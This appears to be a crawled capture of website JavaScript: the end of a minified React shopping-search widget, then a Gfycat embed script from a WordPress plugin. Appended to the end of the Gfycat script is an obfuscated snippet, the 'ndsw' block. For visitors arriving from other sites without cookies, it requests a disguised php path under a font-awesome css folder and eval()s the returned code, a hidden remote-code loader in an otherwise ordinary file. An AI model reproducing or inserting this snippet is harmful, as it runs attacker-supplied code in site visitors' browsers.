er",outline:"none",backgroundColor:"#fff"}}};function Do(e){let{showSlider:t,minRangePrice:n,setMinPrice:r,maxRangePrice:o,setMaxPrice:i,settings:l}=e;function a(s){r(s.min),i(s.max)}return t?bg.default.createElement(Jo,{style:{label:{fontSize:l.fontSize||mn,color:l.darkColor},container:{marginTop:"1em"},railStyle:{backgroundColor:l.darkColor},trackStyle:{backgroundColor:l.borderColor},handleStyle:{borderColor:l.darkColor}},min:n,max:o,finishSliding:s=>a(s)}):null}Do.propTypes={showSlider:Ge.default.bool,minRangePrice:Ge.default.number,setMinPrice:Ge.default.func.isRequired,maxRangePrice:Ge.default.number,setMaxPrice:Ge.default.func.isRequired,settings:Ge.default.shape({fontSize:Ge.default.oneOfType([Ge.default.string,Ge.default.number]),textColor:Ge.default.string,borderColor:Ge.default.string,darkColor:Ge.default.string,highLightColor:Ge.default.string}).isRequired};Do.defaultProps={showSlider:!1,minRangePrice:0,maxRangePrice:1e4};var Hl=C(W()),Vr=C(I());function Al(e){let{queryRef:t,query:n,setQuery:r,hideSearch:o,placeholder:i=""}=e;return o===!0?null:Hl.default.createElement("div",{className:"snapgadget_search_container"},Hl.default.createElement("input",{className:"snapgadget_query",type:"text",value:n,onChange:l=>r(l.target.value),placeholder:i,ref:t}),Hl.default.createElement("button",{className:"snapgadget_search snapgadget-btn",type:"submit"},"Search"))}Al.propTypes={queryRef:Vr.default.object,query:Vr.default.string,setQuery:Vr.default.func,hideSearch:Vr.default.bool,placeholder:Vr.default.string};var Xt=C(W()),$=C(I());function kg(e,t,n){let r=[...e];n.forEach(o=>{e.indexOf(o)>=0?r=e.filter(i=>i!==o):r.push(o)}),t(r)}function wg(e,t,n){t(e===n?"":e)}var Qt=C(W()),Qe=C(I());function Cg(e,t){let n=new Set;return e&&e.length>0&&e.forEach(r=>{n.add(r[t])}),n}function $l(e,t,n){let r={};return e&&e.length>0&&e.forEach(o=>{let i=o[n].split(">"),l=i[i.length-1];o[t]&&l&&l.length>0&&(r[l]||(r[l]=[]),r[l].push(o[t]))}),Object.keys(r).map(o=>({name:o,ids:[...new Set(r[o])]})).sort((o,i)=>o.name.localeCompare(i.name))}var Kl=C(W()),ql=C(I());function he(e){let{name:t,selected:n,onClick:r}=e;return Kl.default.createElement("button",{type:"button",onClick:i=>{i.preventDefault(),r()},className:"snapgadget-facet-button"},n?Kl.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"16",height:"16",viewBox:"0 0 16 16"},Kl.default.createElement("path",{d:"M10.97 4.97a.75.75 0 0 1 1.07 1.05l-3.99 4.99a.75.75 0 0 1-1.08.02L4.324 8.384a.75.75 0 1 1 1.06-1.06l2.094 2.093 3.473-4.425a.267.267 0 0 1 .02-.022z"})):null,t)}he.propTypes={name:ql.default.string.isRequired,selected:ql.default.bool,onClick:ql.default.func.isRequired};he.defaultProps={selected:!1};function jo(e){let{toggle:t,unfilteredResults:n,loading:r,settings:o}=e,{category:i,customCategory:l}=Ke(),{setCategory:a,setCustomCategory:s}=We(),{customCategories:u}=o,d=(0,Qt.useMemo)(()=>$l(n,"strCategoryName","strCategoryName"),[n]);return Qt.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-categories"},Qt.default.createElement("div",{className:"snapgadget-search-facet-contents"},Qt.default.createElement("h2",null,"Categories"),r||n.length===0?null:u?.map(p=>Qt.default.createElement(he,{selected:l===p.query,key:p.name,name:p.name,onClick:()=>t(p.query,s,l)})),r?Qt.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading categories"):d.map(p=>Qt.default.createElement(he,{selected:i===p.ids[0],key:p.name,name:p.name,onClick:()=>t(p.ids[0],a,i)}))))}jo.propTypes={toggle:Qe.default.func.isRequired,unfilteredResults:Qe.default.arrayOf(Qe.default.shape({lngMerchantId:Qe.default.oneOfType([Qe.default.string,Qe.default.number])})),loading:Qe.default.bool,settings:Qe.default.shape({customCategories:Qe.default.arrayOf(Qe.default.shape({name:Qe.default.string.isRequired,query:Qe.default.string.isRequired}))})};jo.defaultProps={unfilteredResults:[],loading:!1,settings:{customCategories:[]}};var vn=C(W()),ea=C(I());function ta(e){let{toggle:t,unfilteredResults:n,loading:r}=e,{brand:o}=Ke(),{setBrand:i}=We(),l=(0,vn.useMemo)(()=>$l(n,"strBrandName","strBrandName"),[n]);return vn.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-brands"},vn.default.createElement("div",{className:"snapgadget-search-facet-contents"},vn.default.createElement("h2",null,"Brands"),r?vn.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading brands"):l.map(a=>vn.default.createElement(he,{selected:o===a.ids[0],key:a.name,name:a.name,onClick:()=>t(a.ids[0],i,o)}))))}ta.propTypes={toggle:ea.default.func.isRequired,unfilteredResults:ea.default.array,loading:ea.default.bool};var qe=C(W()),Ue=C(I());function Lo(e){let{affiliateMerchants:t,unfilteredResults:n,loading:r,houseKeeping:o}=e,{merchantIds:i}=Ke(),{setMerchantIds:l}=We(),a=(0,qe.useMemo)(()=>{let s=Cg(n,"lngMerchantId");return t?.filter(u=>s.has(u.id)).sort((u,d)=>u.name.localeCompare(d.name))||[]},[t,n]);return qe.default.createElement("div",{className:"snapgadget-search-facet snapgadget-search-facet-merchants"},qe.default.createElement("h2",null,"Merchants"),qe.default.createElement("div",{className:"snapgadget-search-facet-contents"},r?qe.default.createElement("div",{className:"snapgadget-search-facet-group"},"Loading merchants"):a.map(s=>qe.default.createElement("div",{key:s.id,className:"snapgadget-button-wrapper"},s.url&&qe.default.createElement("a",{href:s.url,target:"_blank",rel:"external noreferrer noopener"},qe.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",role:"img",width:"16px",height:"16px",preserveAspectRatio:"xMidYMid meet",viewBox:"0 0 20 20"},qe.default.createElement("path",{d:"M9 3h8v8l-2-1V6.92l-5.6 5.59l-1.41-1.41L14.08 5H10zm3 12v-3l2-2v7H3V6h8L9 8H5v7h7z",fill:"currentColor"}))),qe.default.createElement(he,{selected:i.indexOf(s.id)>=0,name:s.name,onClick:()=>{o(),kg(i,l,[s.id])}})))))}Lo.propTypes={affiliateMerchants:Ue.default.arrayOf(Ue.default.shape({id:Ue.default.oneOfType([Ue.default.string,Ue.default.number]),name:Ue.default.string})),unfilteredResults:Ue.default.arrayOf(Ue.default.shape({lngMerchantId:Ue.default.oneOfType([Ue.default.string,Ue.default.number])})),loading:Ue.default.bool,houseKeeping:Ue.default.func.isRequired};Lo.defaultProps={affiliateMerchants:[],unfilteredResults:[],loading:!1};var re=C(W()),Ho=C(I());var qu=C(W()),Ng=C(I());function Fr(e){let{clearBtnClassName:t}=e,{onSaleOnly:n,merchantIds:r,brand:o,category:i,customCategory:l}=Ke(),{clearFilters:a}=We(),s=o!==""||i!==""||l!==""||r.length>0||n;return qu.default.createElement("div",{className:"snapgadget-clear-filter"},qu.default.createElement("button",{disabled:!s,type:"button",className:t,onClick:()=>a()},"Clear filters"))}Fr.propTypes={clearBtnClassName:Ng.default.string.isRequired};function na(e){let{hideSort:t,hideOnSaleOnly:n,clearBtnClassName:r,houseKeeping:o}=e,{setSortOrder:i,setOnSaleOnly:l}=We(),{sortOrder:a,onSaleOnly:s}=Ke(),u=(0,re.useCallback)(d=>{o(),i(d)},[o,i]);return t&&n?null:re.default.createElement("div",{className:"snapgadget-search-facet-group snapgadget-search-facet-sort-sale"},t?null:re.default.createElement("div",{className:"snapgadget-search-facet"},re.default.createElement("h2",null,"Sort"),re.default.createElement("div",{className:"snapgadget-search-facet-contents"},re.default.createElement(he,{selected:a===gn,onClick:()=>u(gn),name:"Best Match"}),re.default.createElement(he,{selected:a===Co,onClick:()=>u(Co),name:"Highest Price"}),re.default.createElement(he,{selected:a===No,onClick:()=>u(No),name:"Lowest Price"}),re.default.createElement(he,{selected:a===Ro,onClick:()=>u(Ro),name:"Highest Commission"}),re.default.createElement(he,{selected:a===Eo,onClick:()=>u(Eo),name:"Best Discount"}))),n?null:re.default.createElement("div",{className:"snapgadget-search-facet"},re.default.createElement("h2",null,"Sale"),re.default.createElement("div",null,re.default.createElement("label",{className:"snapgadget-onsale-label"},re.default.createElement("input",{type:"checkbox",className:"snapgadget-facet-button",checked:s,onChange:()=>{o(),l(!s)}}),"Only items on sale"))),re.default.createElement("div",{className:"snapgadget-clear-filter-container"},re.default.createElement(Fr,{clearBtnClassName:r})))}na.propTypes={hideSort:Ho.default.bool,hideOnSaleOnly:Ho.default.bool,clearBtnClassName:Ho.default.string,houseKeeping:Ho.default.func.isRequired};function Ao(e){let{unfilteredResults:t,style:n,affiliateMerchants:r,clearBtnClassName:o="snapgadget-btn snapgadget-btn-primary snapgadget-btn-sm",loading:i,hideSort:l,hideOnSaleOnly:a,settings:s}=e,{setPage:u}=We(),d=(0,Xt.useCallback)(()=>{u(0)},[u]),p=(0,Xt.useCallback)((y,x,h)=>{d(),wg(y,x,h)},[d]);return Xt.default.createElement("div",{className:l&&a?"snapgadget-search-facets-min":"snapgadget-search-facets",style:n},Xt.default.createElement(Lo,{unfilteredResults:t,loading:i,affiliateMerchants:r,houseKeeping:d}),Xt.default.createElement(jo,{toggle:p,unfilteredResults:t,loading:i,settings:s}),Xt.default.createElement(ta,{toggle:p,unfilteredResults:t,loading:i}),Xt.default.createElement(na,{hideSort:l,hideOnSaleOnly:a,clearBtnClassName:o,houseKeeping:d}))}Ao.propTypes={unfilteredResults:$.default.arrayOf($.default.shape({lngMerchantId:$.default.oneOfType([$.default.string,$.default.number])})).isRequired,style:$.default.shape({}),affiliateMerchants:$.default.arrayOf($.default.shape({id:$.default.oneOfType([$.default.string,$.default.number]),name:$.default.string})),clearBtnClassName:$.default.string,loading:$.default.bool,hideSort:$.default.bool,hideOnSaleOnly:$.default.bool,settings:$.default.shape({customCategories:$.default.arrayOf($.default.shape({name:$.default.string,query:$.default.string}))})};Ao.defaultProps={style:{},affiliateMerchants:[],clearBtnClassName:"",loading:!1,hideSort:!1,hideOnSaleOnly:!1,settings:{}};var ye=C(W()),Jn=C(I());var ra=100;function oa(e){let{firstLoadStyle:t,setFirstLoad:n,showResults:r,setShowResults:o,showFilters:i,setShowFilters:l}=e,a=(0,ye.useRef)(null),s=(0,ye.useRef)(null);return ye.default.createElement("div",{className:"snapgadget-filter-btn-container"},ye.default.createElement(Nr,{in:r,timeout:ra,classNames:"snapgadget-slide",unmountOnExit:!0,onExited:()=>{l(!0),n(!1)},nodeRef:a},ye.default.createElement("button",{ref:a,type:"button","aria-expanded":r,"aria-label":"Show filters",className:"snapgadget-btn-icon",onClick:()=>{o(!1)}},ye.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"currentColor",className:"bi bi-sliders",viewBox:"0 0 16 16"},ye.default.createElement("path",{fillRule:"evenodd",d:"M11.5 2a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zM9.05 3a2.5 2.5 0 0 1 4.9 0H16v1h-2.05a2.5 2.5 0 0 1-4.9 0H0V3h9.05zM4.5 7a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zM2.05 8a2.5 2.5 0 0 1 4.9 0H16v1H6.95a2.5 2.5 0 0 1-4.9 0H0V8h2.05zm9.45 4a1.5 1.5 0 1 0 0 3 1.5 1.5 0 0 0 0-3zm-2.45 1a2.5 2.5 0 0 1 4.9 0H16v1h-2.05a2.5 2.5 0 0 1-4.9 0H0v-1h9.05z"})),ye.default.createElement("div",{className:"snapgadget-button-text"},"Show Filters"))),ye.default.createElement(Nr,{in:i,timeout:ra,classNames:"snapgadget-slide",unmountOnExit:!0,onExited:()=>o(!0),nodeRef:s},ye.default.createElement("button",{ref:s,type:"button",style:t,"aria-expanded":i,"aria-label":"Hide filters",className:"snapgadget-btn-icon",onClick:()=>{l(!1)}},ye.default.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"currentColor",className:"bi bi-x-lg",viewBox:"0 0 16 16"},ye.default.createElement("path",{fillRule:"evenodd",d:"M13.854 2.146a.5.5 0 0 1 0 .708l-11 11a.5.5 0 0 1-.708-.708l11-11a.5.5 0 0 1 .708 0Z"}),ye.default.createElement("path",{fillRule:"evenodd",d:"M2.146 2.146a.5.5 0 0 0 0 .708l11 11a.5.5 0 0 0 .708-.708l-11-11a.5.5 0 0 0-.708 0Z"})),ye.default.createElement("div",{className:"snapgadget-button-text"},"Hide Filters"))))}oa.propTypes={firstLoadStyle:Jn.default.shape({}).isRequired,setFirstLoad:Jn.default.func.isRequired,showResults:Jn.default.bool.isRequired,setShowResults:Jn.default.func.isRequired,showFilters:Jn.default.bool.isRequired,setShowFilters:Jn.default.func.isRequired};function X0(e){let t={};for(let n=0;n<e.length;n++)t[e[n].lngMerchantId]={id:e[n].lngMerchantId,name:e[n].strMerchantName};return Object.keys(t).map(n=>t[n])}function ia(e){let{settings:t}=e,{forAffiliate:n=!1,hideSort:r,queryParam:o,allowFiltering:i,showOnSaleOnly:l}=t,{setPage:a,setQuery:s,setMinPrice:u,setMaxPrice:d,setSortOrder:p,setOnSaleOnly:m}=We(),y="snapgadget-btn",x=(0,M.useRef)(),[h,R]=(0,M.useState)(!1),[g,c]=(0,M.useState)(!0),f=g?{display:"none"}:{},v=Ke(),{query:b,sortOrder:S,onSaleOnly:k,page:E}=v,{unfilteredResults:X,results:F,loading:et,hasSearched:sa,hasMore:Tg}=Xu(v,!1,i),[Ig,Gg]=(0,M.useState)(!0),Ug=!!t.slider;(0,M.useEffect)(()=>{o&&Qf(o,b)},[b,o]);let Bg=i&&M.default.createElement(oa,{firstLoadStyle:f,setFirstLoad:c,showResults:Ig,setShowResults:Gg,showFilters:h,setShowFilters:Dn=>{Dn===!1&&x.current?.focus(),R(Dn)}});return M.default.createElement("form",{className:"snapgadget_main_container",onSubmit:Dn=>Dn.preventDefault()},M.default.createElement(Vl,{settings:t}),M.default.createElement(Fl,{settings:t}),M.default.createElement("div",{className:"snapgadget_controls"},M.default.createElement("div",{className:"snapgadget_controls_row"},M.default.createElement(Al,{hideSearch:t.hideSearch,query:b,setQuery:s,placeholder:t.placeholder||"",queryRef:x}),M.default.createElement(Do,{showSlider:Ug,minRangePrice:t.searchPriceMinimum||0,setMinPrice:u,maxRangePrice:t.searchPriceMaximum||1e4,setMaxPrice:d,settings:t}),M.default.createElement("div",{className:"snapgadget_controls_sub_row"},M.default.createElement(Jl,{sortOrder:S,setSortOrder:p,forAffiliate:n,hideSort:r}),Bg)),M.default.createElement("div",{className:"snapgadget_controls_row_reverse"},!r&&l&&h?M.default.createElement(Fr,{clearBtnClassName:y}):null,M.default.createElement(Qo,{settings:t,onSaleOnly:k,onChange:Dn=>m(Dn)}))),h&&M.default.createElement(Nr,{in:h,timeout:ra,classNames:"snapgadget-fade"},M.default.createElement("div",{style:f},M.default.createElement(Ao,{unfilteredResults:X,results:F,loading:et,affiliateMerchants:i?X0(X):[],clearBtnClassName:y,settings:t,hideSort:!r,hideOnSaleOnly:l}))),M.default.createElement(Pl,{allResults:F,settings:t}),M.default.createElement(Yo,{settings:t,results:F,loadingSearch:et,hasSearched:sa,getMoreResults:()=>a(E+1),hasMore:Tg}))}ia.propTypes={settings:Be.default.shape({forAffiliate:Be.default.bool,hideSort:Be.default.bool,queryParam:Be.default.string,searchPriceMinimum:Be.default.number,searchPriceMaximum:Be.default.number,hideSearch:Be.default.bool,placeholder:Be.default.string,slider:Be.default.oneOfType([Be.default.bool,Be.default.number]),allowFiltering:Be.default.bool,showOnSaleOnly:Be.default.bool}).isRequired};var Ko=C($o());function qo(e){let{settings:t}=e;return(0,Ko.jsxs)("div",{className:"snapbase-widget",children:[(0,Ko.jsx)(Wo,{settings:t,containerCssClass:".snapbase-widget"}),(0,Ko.jsx)(ia,{settings:t})]})}qo.propTypes={settings:Ze.default.shape({forAffiliate:Ze.default.bool,hideSort:Ze.default.bool,queryParam:Ze.default.string,searchPriceMinimum:Ze.default.number,searchPriceMaximum:Ze.default.number,hideSearch:Ze.default.bool,placeholder:Ze.default.string,slider:Ze.default.oneOfType([Ze.default.bool,Ze.default.number]),allowFiltering:Ze.default.bool,showOnSaleOnly:Ze.default.bool})};qo.defaultProps={settings:{}};var aa=C($o());function $0(e){let t={...e.settings,appId:Of};return(0,aa.jsx)(Rl,{settings:Af(e.settings),children:(0,aa.jsx)(qo,{settings:t})})}function Vg(e){let t=document.createElement("style");t.type="text/css",t.appendChild(document.createTextNode(e)),document.head.appendChild(t)}window[El]={run(e){Vg(lg),Vg(ag);let t=document.getElementById(e.element);for(;t.firstChild;)t.removeChild(t.firstChild);(0,Fg.createRoot)(t).render((0,aa.jsx)($0,{settings:Hf(e)}))},init(e){Gu(()=>window[El].run(e))}};})();
/*! Bundled license information:

react/cjs/react.production.min.js:
  (**
   * @license React
   * react.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

scheduler/cjs/scheduler.production.min.js:
  (**
   * @license React
   * scheduler.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react-dom/cjs/react-dom.production.min.js:
  (**
   * @license React
   * react-dom.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

react/cjs/react-jsx-runtime.production.min.js:
  (**
   * @license React
   * react-jsx-runtime.production.min.js
   *
   * Copyright (c) Facebook, Inc. and its affiliates.
   *
   * This source code is licensed under the MIT license found in the
   * LICENSE file in the root directory of this source tree.
   *)

@ungap/url-search-params/esm/index.js:
  (*! (c) Andrea Giammarchi - ISC *)
*/
//# sourceMappingURL=widget.js.map


--- FILE ---
content_type: application/javascript
request_url: https://snowboardrobot.com/wp-content/plugins/wp-gfycat/js/gfyCollection.js?ver=6.8.3
body_size: 2172
content:
/**
 * Copyright 2014-2016 Gfycat, Inc. All Rights Reserved.
 *
 * Licensed under the Apache License, Version 2.0 (the "License");
 * you may not use this file except in compliance with the License.
 * You may obtain a copy of the License at
 *
 *      http://www.apache.org/licenses/LICENSE-2.0
 *
 * Unless required by applicable law or agreed to in writing, software
 * distributed under the License is distributed on an "AS-IS" BASIS,
 * WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
 * See the License for the specific language governing permissions and
 * limitations under the License.
 */


/**
 * gfyCollection:
 * Global object to be called on page load.
 * This runs through the page DOM for elements
 * with class "gfyitem" and attempts to convert
 * them to gfycat embeds by creating a new
 * gfyObject with the element.
 * Can also be used _after_ page load
 * by calling gfyCollection.get() to get
 * the collection of gfycat objects on the page
 * and re-initialize them or interact with them
 * as desired.
 */
var gfyCollection = function() {

    var collection = [],
        gfyClass = "gfyitem",
        scrollTop;

    // Helper function -- only required because some browsers do not have get by class name
    function byClass(className, obj) {
        if (obj.getElementsByClassName) {
            return obj.getElementsByClassName(className);
        } else {
            var retnode = [];
            var elem = obj.getElementsByTagName('*');
            for (var i = 0; i < elem.length; i++) {
                if ((' ' + elem[i].className + ' ').indexOf(' ' + className + ' ') > -1) retnode.push(elem[i]);
            }
            return retnode;
        }
    }

    function init(classname) {
        if (typeof GfyAnalytics !== 'undefined') GfyAnalytics.initGA();
        classname = typeof classname==="string" ? classname : gfyClass;
        scan(classname);
        attachEventListeners();
    }

    var scrollTimer;

    function scrollHandler() {
      if (scrollTimer) {
        clearTimeout(scrollTimer);
      }
      scrollTimer = setTimeout(function() {
        scrollTop = document.body.scrollTop;
        for (var i = 0; i < collection.length; i++) {
          collection[i].checkScroll(scrollTop);
        }
      }, 100);
    }

    function onPageUpdate() {
      scrollTop = document.body.scrollTop;
      var windowHeight = window.innerHeight;
      for (var i = 0; i < collection.length; i++) {
        collection[i].onPageUpdate(windowHeight, scrollTop);
      }
    }

    function attachEventListeners() {
      if (window.addEventListener) {
        addEventListener('DOMContentLoaded', onPageUpdate, false);
        addEventListener('load', onPageUpdate, false);
        addEventListener('resize', onPageUpdate, false);
        addEventListener('scroll', scrollHandler, false);
      } else if (window.attachEvent) {
        attachEvent('DOMContentLoaded', onPageUpdate, false);
        attachEvent('load', onPageUpdate, false);
        attachEvent('resize', onPageUpdate, false);
        attachEvent('scroll', scrollHandler, false);
      }
    }

    function scan(classname) {
        classname = typeof classname==="string" ? classname : gfyClass;

        // this can be run multiple times, so we'll add to any existing gfycats
        var last = collection.length;
        // find each gfycat on page and run its init
        var elem_coll = byClass(classname, document);
        for (var i = 0; i < elem_coll.length; i++) {
            // don't need to worry about finding existing gfyitems - they are
            // replaced by gfyObject
            var gfyObj = new gfyObject(elem_coll[i], classname);
            collection.push(gfyObj);
        }
        // run init _after_ all are collected, because the init function deletes and recreates
        for (var i = last; i < collection.length; i++) {
            collection[i].init();
        }
    }

    function get() {
        // optional interface for an external script to interact with all objects on a page
        return collection;
    }

    init();

    return {
        init: init,
        get: get,
        scan: scan
    };
}();

if (document.addEventListener) {
  document.addEventListener("DOMContentLoaded", function() {
      gfyCollection.init();
  }, false);
} else {
  document.attachEvent("onreadystatechange", gfyCollection.init);
}
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//snowboardrobot.com/asa/font-awesome-4.1.0/css/css.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};